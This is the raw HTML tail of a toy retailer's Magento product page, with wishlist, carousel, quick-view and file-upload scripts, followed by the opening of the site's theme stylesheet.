                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="2992" data-price-box="product-id-2992">
    <span class="price-retail"><span class="price">$24.99</span></span>
</div>
                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="actions-primary">
                                                                                                                                                                                                    <button class="action tocart primary"
                                                            data-post='{"action":"https:\/\/www.toyslink.com.au\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s\/product\/2992\/","data":{"product":"2992","uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                            type="button" title="Shop Now">
                                                        <span>Shop Now</span>
                                                    </button>
                                                                                        
                                                                                                                                                        <a href="#" 
                                                       class="action towishlist btn-action link-wishlist "
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.toyslink.com.au\/wishlist\/index\/add\/","data":{"product":2992,"uenc":"aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L3NlYS1jcmVhdHVyZS1jb21wYXNzLW1hZ25pZnlpbmctZ2xhc3Nlcy5odG1s"}}'
                                                       data-action="add-to-wishlist"
                                                       role="button">
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                                                        
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                    </li>                            </ol>
        </div>
    </div>
</div>

<script>
    require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
        // Reload wishlist data after product is added
        $('body').on('click', '.action.towishlist', function (e) {
            e.preventDefault();
    
            var $btn = $(this);
            var dataPost = $btn.data('post');
    
            if (!dataPost || !dataPost.action) {
                return;
            }
    
            // Send AJAX request to add to wishlist
            $.ajax({
                url: dataPost.action,
                type: 'POST',
                data: dataPost.data,
                success: function () {
                    // Reload wishlist customer-data section
                    customerData.reload(['wishlist'], true);
    
                    // Add class to button
                    $btn.addClass('added-in-wishlist');
                    $btn.find('span').text('Added to Wish List');
                },
                error: function () {
                    console.error('Wishlist update failed.');
                }
            });
        });
    });
</script>

<script type="text/javascript" xml="space">
	require(['jquery','owlcarousel'], function ($, owlCarousel) {
		var owl_clientsay = $(".related-products-items");
		owl_clientsay.owlCarousel({
			
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				768:{
					items:2
				},
				992:{
					items:3
				},
				1200:{
					items:4
				}
			},

			autoplay: true,
			loop: true,
			nav : false,
			dots: true,
			autoplaySpeed : 500,
			navSpeed : 500,
			dotsSpeed : 500,
			autoplayHoverPause: true,
			margin:20,

		});   
	});
</script>

<script>
    require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
        // Reload wishlist data after product is added
        $('body').on('click', '.action.towishlist', function (e) {
            e.preventDefault();
    
            var $btn = $(this);
            var dataPost = $btn.data('post');
    
            if (!dataPost || !dataPost.action) {
                return;
            }
    
            // Send AJAX request to add to wishlist
            $.ajax({
                url: dataPost.action,
                type: 'POST',
                data: dataPost.data,
                success: function () {
                    // Reload wishlist customer-data section
                    customerData.reload(['wishlist'], true);
    
                    // Add class to button
                    $btn.addClass('added-in-wishlist');
                    $btn.find('span').text('Added to Wish List');
                },
                error: function () {
                    console.error('Wishlist update failed.');
                }
            });
        });
    });
</script>

<script type="text/javascript" xml="space">
	require(['jquery','owlcarousel'], function ($, owlCarousel) {
		var owl_clientsay = $(".related-products-items");
		owl_clientsay.owlCarousel({
			
			responsive:{
				0:{
					items:1
				},
				480:{
					items:1
				},
				768:{
					items:2
				},
				992:{
					items:3
				},
				1200:{
					items:4
				}
			},

			autoplay: true,
			loop: true,
			nav : false,
			dots: true,
			autoplaySpeed : 500,
			navSpeed : 500,
			dotsSpeed : 500,
			autoplayHoverPause: true,
			margin:20,

		});   
	});
</script></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
<div class="footer-container footer-style-2">
	<div class="footer-wrapper">
		<div class="container-fluid">
			<div class="footer-top">
					<div class ="newsletter-footer">
						<div class="block-subscribe-footer">
	<div class="title-middle-footer">
	    <h2>"Find Fun for Every Age – Browse Our Collection!"</h2>
		<p>Finding the perfect toy has never been easier! No matter the age, we have something exciting for everyone. From cuddly plush toys for little ones to engaging puzzles and wooden educational toys for older kids, our collection is designed to bring joy and creativity to every stage of childhood.</p>
	</div>
	
    <form class="form subscribe"
		novalidate
		action="https://www.toyslink.com.au/newsletter/subscriber/new/"
		method="post"
		data-mage-init='{"validation": {"errorClass": "mage-error"}}'
		id="newsletter-validate-detail-footer">

		<div class="input-box">
			<input name="email" type="email" id="newsletter-footer" placeholder="Enter your email..." value="Enter your email..." data-validate="{required:true, 'validate-email':true}"/>
		</div>

		<div class="action-button">
			<button class="action subscribe primary" title="Subscribe" type="submit">
				<span>Subscribe</span>
			</button>
		</div>
    </form>
</div>
						
<!--<div class="socials-wrap">

	<div class="title-follow">Follow us</div>

	<ul>

		
		<li class="li-social facebook-social">

			<a title="Facebook" href="https://www.facebook.com/toyslink.com.au/" target="_blank"> 

				<span class="fa fa-facebook icon-social"></span><span class="name-social">Facebook</span> 

			</a>

		</li>

		
		

		
		

		
		

		
		

		
		<li class="li-social pinterest-social">

			<a title="Pinterest" href="https://www.pinterest.com.au/toyslinkaustralia/" target="_blank"> 

				<span class="fa fa-pinterest icon-social"></span> <span class="name-social">Pinterest</span> 

			</a>

		</li>

		
	</ul>

</div>-->					</div>				
			</div>
			
			<div class="footer-middle">
				<div class="row">
				    <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-block">
<div class="footer-block-content">
<a title="Toys Link" href="https://www.toyslink.com.au/"><img src="https://www.toyslink.com.au/media/wysiwyg/toyslink-newlogo.png" alt="" /></a>
</div>
</div></div>					</div>
					<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
					   <div class ="newsletter-footer">
					   		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-block">
<div class="footer-block-content"><span class="information ftr-title">Quick Links</span>
<ul class="links-footer">
<li><a href="https://www.toyslink.com.au/">Home</a></li>
<li><a href="https://www.toyslink.com.au/contact/">Contact Us</a></li>
<li><a href="https://www.toyslink.com.au/about-us/">About Us</a></li>
<li><a href="https://www.toyslink.com.au/terms-conditions/">Terms & Conditions</a></li>
<li><a href="https://www.toyslink.com.au/our-products.html/">Our Products</a></li>
<li><a href="https://www.toyslink.com.au/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.toyslink.com.au/new-products.html/">New Products</a></li>
<li><a href="https://www.toyslink.com.au/return-policy/">Shipping & Return Policy</a></li>
<li><a href="https://www.toyslink.com.au/news/">News</a></li>
<li><a href="https://www.toyslink.com.au/sitemap/">Sitemap</a></li>
<li><a href="https://www.toyslink.com.au/videos/">Videos</a></li>
</ul>
</div>
</div></div>					   </div>
					</div>
					
					<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-block">
<div class="footer-block-content">
<span class="information ftr-title">Contact Us</span>
<ul>
<li><i class="fa fa-envelope">&nbsp;</i><span><a onclick="ga('send', 'event', 'Footer Email', 'Footer', 'Footer Email');" href="mailto:sales@toyslink.com.au">sales@toyslink.com.au</a></span></li>
<li><i class="fa fa-phone">&nbsp;</i><span><a onclick="ga('send','event','Phone Call','Footer','Footer Phone Call');" href="tel:+61395875064">+61 3 9587 5064</a></span> , 
<span><a onclick="ga('send','event','Phone Call','Footer','Footer Phone Call');" href="tel:+61418651585">(04) 1865 1585</a></span></li>
<!--<li><i class="fa fa-home">&nbsp;</i><span><a href="https://maps.app.goo.gl/Z38fEBAa886qb5pT7" target="_blank" rel="noopener">7A Steele Court, Mentone, Victoria, Australia, 3194</a></span></li>-->
</ul>
<div class="footer-social-links">
<ul>
<li><a href="https://www.facebook.com/toyslink.com.au/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/fb.png" class="facebook-img"></a></li>
<li><a href="https://www.pinterest.com.au/toyslinkaustralia/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/pinterest.png" class="twitter-img"></a></li>
<li><a href="https://www.instagram.com/toyslink_link_into_fun/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/instagram.png"class="instagram-icon"></a></li>
<li><a href="https://www.tiktok.com/@toyslink01" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/tiktok.png"class="tiktok-icon"></a></li>
</ul>
</div>
</div>
</div>
</div>						
					</div>
				</div>
			</div>
			
			<div class="footer-bottom">
				<div class="row">
					<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 designer">
						<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div data-content-type="copyright" >
    <div>
        <p>Copyright &copy; 2025 ToysLink Pty Ltd. All Rights Reserved. | <a href="https://www.intesols.com.au/services/website-design/" target="_blank" rel="noopener">Website</a> & <a href="https://www.intesols.com.au/seo" target="_blank">SEO</a> by <a href="https://www.intesols.com.au/" target="_blank" rel="noopener">Intesols</a></p>
    </div>
</div>
</div>					</div>
										    <!--<div class="mobile-sticky-wholesale-btn"><a href="">Wholesale Login</a></div>-->
									</div>
			</div>
		</div>

		
	</div>
	
			<a id="yt-totop" href="javascript:void(0)" title="Go to Top"></a>
	
</div>
<script type="text/javascript">
	require(['jquery','jqueryfancyboxpack'], function ($) {	
		$(".tip4").fancybox({
			maxWidth	: 800,
			maxHeight	: 600,
			fitToView	: false,
			width		: '70%',
			height		: '70%',
			autoSize	: false,
			closeClick	: false,
			openEffect	: 'none',
			closeEffect	: 'none'
		});
		return false;
});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function () {
    const video = document.querySelector("#video-slider-1");
    console.log("video",video);

    if (video) {
        video.muted = true;
        video.play().catch(()=>{});
    }
    const footer = document.querySelector("footer");

    if (footer) {

        const toggleBtn = document.createElement("div");
        toggleBtn.id = "video-mute-toggle";
        toggleBtn.innerText = "🔊";
        toggleBtn.style.cssText = `
                position: fixed;
						    bottom: 65px;
						    right: 10px;
						    padding: 10px;
						    background: rgba(0, 0, 0, 0.7);
						    color: rgb(255, 255, 255);
						    font-size: 18px;
						    border-radius: 6px;
						    border-radius: 50%;
						    cursor: pointer;
						    z-index: 999999;
						    height: 45px;
						    width: 45px;
        `;

        footer.insertAdjacentElement("afterend", toggleBtn);

        // 4️⃣ Toggle mute/unmute
        toggleBtn.addEventListener("click", function () {
            if (!video) return;

            video.muted = !video.muted;

            // ensure play() is valid
            if (typeof video.play === "function") {
                video.play().catch(()=>{});
            }

            toggleBtn.innerText = video.muted ? "🔇" : "🔊";
        });
    }
});
</script>

<div class="whatapp-float">
    <a href="https://api.whatsapp.com/send?phone=61433453951&amp;text=" target="_blank">
        <img src="https://www.toyslink.com.au/media/wysiwyg/whatsapp-logo.webp" alt="whatapp-icon" width=70 height=70>
    </a>
</div>

</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toyslink.com.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toyslink.com.au\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toyslink.com.au\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toyslink.com.au\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMT2375"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<style>
div#video-mute-toggle {
    display: none;
}
</style>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false&libraries=places&key=AIzaSyDRVUZdOrZ1HuJFaFkDtmby0E93eJLykIk"></script>

<script type="text/javascript">
require([
	'jquery',
	'quickView',
	'domReady!'
], function ($, cartQuickView) {
	var quickViewCf = {
		isQuickView: false,
		isAjaxCart: true,
		button_container :'.product-item-photo, .bs-item-img',
		product_container : ' .product-item-info, .bs-item ',
		label_button : 'Quick View',
		base_url : 'https://www.toyslink.com.au/'
	}
	$(quickViewCf.product_container).cartQuickView(quickViewCf);
	$( document ).on( "afterAjaxProductsLoaded", function( event) {
		$(quickViewCf.product_container).cartQuickView(quickViewCf);
	});
});
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.toyslink.com.au/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.toyslink.com.au/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html",
			"countDownNumber": 20		}
	}
}
</script>


<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask" >
        <div class="loader">
            <img src="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
	<div id="smcqp-report" style="display:none;">
		<div class="smcqp-messages">
		</div>
		<div class="smcqp-actions">
			<a class="smcqp-continue spcqp-count" data-count="20" href="#" title="Continue">
				Continue			</a>
			<a class="smcqp-btn smcqp-view-cart " href="https://www.toyslink.com.au/checkout/cart/" title="View Cart">
				View Cart			</a>
			<a class="smcqp-btn smcqp-view-compare " href="https://www.toyslink.com.au/catalog/product_compare/index/" title="Compare Products">
				Compare Products			</a>
			<a class="smcqp-btn smcqp-view-wishlist " href="https://www.toyslink.com.au/wishlist/" title="My Wishlist">
				My Wishlist			</a>
		</div>
	</div>
</div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        document.body.classList.add("customer-group-0", "customer-group-not-logged-in");
    });
</script>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/loader-1.gif"
             alt="Loading...">
    </div>
</div>  <script type="text/javascript">
require([
    'jquery',
    'Magento_Customer/js/customer-data'
], function ($, customerData) {
    'use strict';
    var getCustomerInfo = function () {
            var customer = customerData.get('customer');

            return customer();
        };

    var isLoggedIn = function (customerInfo) {
            customerInfo = customerInfo || getCustomerInfo();

            return customerInfo && customerInfo.firstname;
        };
    /*
    jQuery(document).ready(function($) {
      var customerInfo = getCustomerInfo();
      if (customerInfo && customerInfo.data_id) {
          var firstname = customerInfo.firstname;
          var lastname = customerInfo.lastname;
          var email = customerInfo.email;
          //write code to fill data into form fields.
          if($("#form_email_field_id").length > 0) {
              $("#form_email_field_id").val(email);
          }
          if($("#form_text_field_id").length > 0) {
              $("#form_text_field_id").val(firstname);
          }
      }
    });*/
});

require([
    'jquery',
    'Lof_Formbuilder/js/jquery-uploader/jquery.dm-uploader.min'
    ], function($){

      function ui_add_log(message, color, field_id)
      {
        if($('#formbuilder-debug-template') && $('#formbuilder-debug-template').length > 0) {
          var d = new Date();

          var dateString = (('0' + d.getHours())).slice(-2) + ':' +
            (('0' + d.getMinutes())).slice(-2) + ':' +
            (('0' + d.getSeconds())).slice(-2);

          color = (typeof color === 'undefined' ? 'muted' : color);

          var template = $('#formbuilder-debug-template').text();
          template = template.replace('%%date%%', dateString);
          template = template.replace('%%message%%', message);
          template = template.replace('%%color%%', color);

          $('#'+field_id+'debug').find('li.empty').fadeOut();
          $('#'+field_id+'debug').prepend(template);
        } else {
          console.log("\n"+color+": "+message);
        }
      }

      function ui_multi_add_file(id, file, field_id, field_name, field_class)
      {
        if($('#files-template') && $('#files-template').length > 0) {
          var template = $('#files-template').text();

          template = template.replace('%%filename%%', file.name);
          template = template.replace('%%filename%%', file.name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldname%%', field_name);
          template = template.replace('%%fieldid%%', id);
          template = template.replace('%%fieldid%%', id);
          template = template.replace('%%fieldid%%', id);
          template = template.replace('%%fieldclass%%', field_class);
          template = template.replace('%%fieldclass%%', field_class);
          template = template.replace('%%fileurl%%', file.name);

          template = $(template);
          template.prop('id', 'uploaderFile' + id);
          template.data('file-id', id);

          $('#files-'+field_id).find('li.empty').fadeOut();
          $('#files-'+field_id).prepend(template);


        }
      }

      function ui_multi_update_file_status(id, status, message)
      {
        $('#uploaderFile' + id).find('span').html(message).prop('class', 'status text-' + status);
      }

      function ui_multi_update_file_progress(id, percent, color, active)
      {
        color = (typeof color === 'undefined' ? false : color);
        active = (typeof active === 'undefined' ? true : active);

        var bar = $('#uploaderFile' + id).find('div.progress-bar');

        bar.width(percent + '%').attr('aria-valuenow', percent);
        bar.toggleClass('progress-bar-striped progress-bar-animated', active);

        if (percent === 0){
          bar.html('');
        } else {
          bar.html(percent + '%');
        }

        if (color !== false){
          bar.removeClass('bg-success bg-info bg-warning bg-danger');
          bar.addClass('bg-' + color);
        }
      }

      function initDmUploader(field_selector) {
         var _backendUrl = $(field_selector).data("backend");
         var _fieldId = $(field_selector).data("fieldid");
         var _maxFileSize = $(field_selector).data("maxsize");
         var _fieldName = $(field_selector).data("fieldname");
         var _fieldClass = $(field_selector).data("fieldclass");
         var _extFilter = $(field_selector).data("filetype");
         var _limitfiles = $(field_selector).data("limitfiles");

         if(typeof(_extFilter) === 'undefined' || _extFilter == null || _extFilter == ""){
            _extFilter = null;
         } else {
            _extFilter = _extFilter.split(",");
         }
         if(typeof(_limitfiles) === 'undefined' || _limitfiles == null || _limitfiles == ""){
            _limitfiles = 1;
         } else {
            _limitfiles = parseInt(_limitfiles);
         }

         $("#"+_fieldId+'Zone').dmUploader({
          url: _backendUrl,
          maxFileSize: _maxFileSize,
          extFilter: _extFilter,
          onDragEnter: function(){
            this.addClass('active');
          },
          onDragLeave: function(){
            this.removeClass('active');
          },
          onInit: function(){
          },
          onComplete: function(){
          },
          onNewFile: function(id, file){
            if(_limitfiles <= $('#files-'+_fieldId).find(".media-added-file").length){
              return false;
            }
            ui_multi_add_file(id, file, _fieldId, _fieldName, _fieldClass);
          },
          onBeforeUpload: function(id){
            jQuery('.formbuilder-loading').addClass('ajax-loading');
            ui_multi_update_file_status(id, 'uploading', _formbuilder_label_uploading);
            ui_multi_update_file_progress(id, 0, '', true);
          },
          onUploadCanceled: function(id) {
            ui_multi_update_file_status(id, 'warning', _formbuilder_label_cancelled);
            ui_multi_update_file_progress(id, 0, 'warning', false);
          },
          onUploadProgress: function(id, percent){
            ui_multi_update_file_progress(id, percent);
          },
          onUploadSuccess: function(id, data){
            var field_url_id = _fieldName+"_"+id+"_url";
            var field_isimage_id = _fieldName+"_"+id+"_isimage";
            var field_path_id = _fieldName+"_"+id+"_path";
            var field_filesize_id = _fieldName+"_"+id+"_filesize";
            if($("#"+field_url_id).length > 0) {
              $("#"+field_url_id).val(data.fileurl);
            }
            if($("#"+field_path_id).length > 0) {
              $("#"+field_path_id).val(data.path);
            }
            if($("#"+field_isimage_id).length > 0) {
              $("#"+field_isimage_id).val(data.isimage);
            }
            if($("#"+field_filesize_id).length > 0) {
              $("#"+field_filesize_id).val(data.filesize);
            }
            jQuery('.formbuilder-loading').removeClass('ajax-loading');
            ui_multi_update_file_status(id, 'success', _formbuilder_label_success);
            ui_multi_update_file_progress(id, 100, 'success', false);
            if($("#"+_fieldId).length > 0) {
                $("#"+_fieldId).removeClass('required-entry');
                if(!$("#"+_fieldId).hasClass('required-entry-old')) {
                    $("#"+_fieldId).addClass('required-entry-old');
                }

            }
          },
          onUploadError: function(id, xhr, status, message){
            ui_multi_update_file_status(id, 'danger', message);
            ui_multi_update_file_progress(id, 0, 'danger', false);
          },
          onFallbackMode: function(){
            ui_add_log(_formbuilder_label_error1, 'danger', _fieldId);
          },
          onFileSizeError: function(file){
            var filesizeErrorLabel = _formbuilder_label_error2;
            filesizeErrorLabel = filesizeErrorLabel.replace('%%filename%%',file.name);
            ui_add_log(filesizeErrorLabel, 'danger', _fieldId);
          },
          onFileExtError: function(file) {
            var fileextErrorLabel = _formbuilder_label_error3;
            fileextErrorLabel = fileextErrorLabel.replace('%%filename%%',file.name);
            ui_add_log(fileextErrorLabel, 'danger', _fieldId);
            console
          }
        });
      }
       if($(".fbd-files-uploader").length > 0){
          $(".fbd-files-uploader").each(function(){
            initDmUploader(this);
          })
       }
  })
</script>
<!-- File item template -->
<script type="text/javascript">
  var _formbuilder_label_uploading = "Uploading...";
  var _formbuilder_label_cancelled = "Canceled by User";
  var _formbuilder_label_success = "Upload Complete";
  var _formbuilder_label_error1 = "&#039;Plugin cant be used here, running Fallback callback&#039;";
  var _formbuilder_label_error2 = "File \&#039;%%filename%%\&#039; cannot be added: size excess limit";
  var _formbuilder_label_error3 = "File \&#039;%%filename%%\&#039; wrong file type.";
</script>
<script type="text/html" id="files-template">
  <li class="media media-added-file">
    <div class="media-body mb-1">
      <p class="mb-2">
        <strong>%%filename%%</strong> - Status: <span class="text-muted">Waiting</span>
        <input type="hidden" class="%%fieldclass%%" name="%%fieldname%%[]" value="%%filename%%"/>
        <input type="hidden" name="%%fieldname%%_fileurl[]" id="%%fieldname%%_%%fieldid%%_url" value=""/>
        <input type="hidden" name="%%fieldname%%_isimage[]" id="%%fieldname%%_%%fieldid%%_isimage" value=""/>
        <input type="hidden" name="%%fieldname%%_filesize[]" id="%%fieldname%%_%%fieldid%%_filesize" value=""/>
      </p>
      <div class="progress mb-2">
        <div class="progress-bar progress-bar-striped progress-bar-animated bg-primary"
          role="progressbar"
          style="width: 0%"
          aria-valuenow="0" aria-valuemin="0" aria-valuemax="100">
        </div>
      </div>
      <hr class="mt-1 mb-1" />
    </div>
  </li>
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/yttheme.css
body_size: 243370
content:
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
textarea::-moz-placeholder {
  color: #333;
}
.page-main .col-xs-1,
.page-main .col-sm-1,
.page-main .col-md-1,
.page-main .col-lg-1,
.page-main .col-xs-2,
.page-main .col-sm-2,
.page-main .col-md-2,
.page-main .col-lg-2,
.page-main .col-xs-3,
.page-main .col-sm-3,
.page-main .col-md-3,
.page-main .col-lg-3,
.page-main .col-xs-4,
.page-main .col-sm-4,
.page-main .col-md-4,
.page-main .col-lg-4,
.page-main .col-xs-5,
.page-main .col-sm-5,
.page-main .col-md-5,
.page-main .col-lg-5,
.page-main .col-xs-6,
.page-main .col-sm-6,
.page-main .col-md-6,
.page-main .col-lg-6,
.page-main .col-xs-7,
.page-main .col-sm-7,
.page-main .col-md-7,
.page-main .col-lg-7,
.page-main .col-xs-8,
.page-main .col-sm-8,
.page-main .col-md-8,
.page-main .col-lg-8,
.page-main .col-xs-9,
.page-main .col-sm-9,
.page-main .col-md-9,
.page-main .col-lg-9,
.page-main .col-xs-10,
.page-main .col-sm-10,
.page-main .col-md-10,
.page-main .col-lg-10,
.page-main .col-xs-11,
.page-main .col-sm-11,
.page-main .col-md-11,
.page-main .col-lg-11,
.page-main .col-xs-12,
.page-main .col-sm-12,
.page-main .col-md-12,
.page-main .col-lg-12 {
  position: static;
}
#at-expanded-menu-host .at-expanded-menu-round .at-expanded-menu-button-label {
  display: none !important;
}
#at-expanded-menu-host .at-expanded-menu-ft {
  margin: 0 35px!important;
}
#at-expanded-menu-host .at-expanded-menu-load {
  color: #000 !important;
}
#at-expanded-menu-host .at-expanded-menu-service-list li {
  margin-bottom: 40px !important;
}
#at-expanded-menu-host .at-expanded-menu .at-icon-wrapper,
#at-expanded-menu-host .at-expanded-menu-service-list button {
  width: 84px !important;
  height: 84px !important;
}
#at-expanded-menu-host .at-expanded-menu-close {
  padding: 0 !important;
}
#at-expanded-menu-host .at-expanded-menu-close span {
  color: #000;
}
.comparison.headings.data.table {
  display: none;
}
.switcher-dropdown {
  display: none;
}
.swatch-option.text {
  height: auto;
}
.dropdown.options.switcher-options.active .mage-dropdown-dialog .switcher-dropdown {
  display: block;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  display: none;
}
.modals-overlay {
  z-index: 1000000 !important;
}
.modal-popup {
  z-index: 10000000 !important;
}
.loading-mask {
  z-index: 9999999;
}
.clear-block {
  clear: both !important;
  float: none !important;
}
address {
  margin-bottom: 0;
}
label,
.label {
  font-weight: 500 !important;
  font-size: 100% !important;
  padding: 0 !important;
  margin: 0;
  text-align: left;
}
.direction_rtl label,
.direction_rtl .label {
  text-align: right;
}
.opc-wrapper .fieldset > .field.required > label:after,
.opc-wrapper .fieldset > .field._required > label:after {
  top: 0 !important;
}
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul > li,
ol > li {
  margin-bottom: 0;
}
a:focus,
a:hover {
  text-decoration: none;
  outline: none;
}
h1 {
  font-size: 2.6666em;
  line-height: 1.25em;
  /*32px, 40px*/
}
h1.page-title span {
  font-size: 40px;
  font-weight: 700;
  font-family: "Roboto Slab", serif;
}
h2 {
  font-size: 2em;
  line-height: 1.25em;
  /*24px, 30px*/
}
h3 {
  font-size: 1.6666em;
  line-height: 1.2em;
  /*20px, 24px*/
}
h4 {
  font-size: 1.3333em;
  line-height: 1.25em;
  /*16px, 20px*/
}
h5 {
  font-size: 1.1666em;
  line-height: 1.1428em;
  /*14px, 16px*/
}
h6 {
  font-size: 1em;
  line-height: 1.1666em;
  /*12px, 14px*/
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  height: unset !important;
  font-size: 18px;
  border: 1px solid #80643B;
  line-height: normal;
  background-color: transparent;
  -webkit-box-shadow: none !important;
  border-radius: 12px;
  padding: 12px;
  width: 100% !important;
}
textarea {
  height: unset !important;
  font-size: 18px;
  border: 1px solid #80643B;
  line-height: normal;
  background-color: transparent;
  -webkit-box-shadow: none !important;
  border-radius: 12px;
  padding: 12px;
  width: 100% !important;
}
.gallery-placeholder .loading-mask {
  position: absolute !important;
  z-index: 0;
  padding: 0 !important;
}
.gallery-placeholder .loading-mask .loader > img {
  position: absolute;
}
.cssload-square {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -23px;
  margin-left: -23px;
  width: 35px;
  height: 35px;
  transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
}
.cssload-square-part {
  position: absolute;
  width: 35px;
  height: 35px;
  z-index: 1;
  animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
  -o-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
  -ms-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
  -webkit-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
  -moz-animation: cssload-part-anim 0.92s cubic-bezier(0.445, 0.05, 0.55, 0.95) infinite alternate;
}
.cssload-square-green {
  background: #f4a137;
  right: 0;
  bottom: 0;
  animation-direction: alternate-reverse;
  -o-animation-direction: alternate-reverse;
  -ms-animation-direction: alternate-reverse;
  -webkit-animation-direction: alternate-reverse;
  -moz-animation-direction: alternate-reverse;
}
.cssload-square-pink {
  background: #e74c3c;
  left: 0;
  top: 0;
}
.cssload-square-blend {
  background: #75517d;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 2;
  animation: blend-anim 0.92s ease-in infinite;
  -o-animation: blend-anim 0.92s ease-in infinite;
  -ms-animation: blend-anim 0.92s ease-in infinite;
  -webkit-animation: blend-anim 0.92s ease-in infinite;
  -moz-animation: blend-anim 0.92s ease-in infinite;
}
@keyframes blend-anim {
  0% {
    transform: scale(0.01, 0.01) rotateY(0);
    animation-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
  }
  50% {
    transform: scale(1, 1) rotateY(0);
    animation-timing-function: cubic-bezier(0.39, 0.575, 0.5649999999999999, 1);
  }
  100% {
    transform: scale(0.01, 0.01) rotateY(0);
  }
}
@-o-keyframes blend-anim {
  0% {
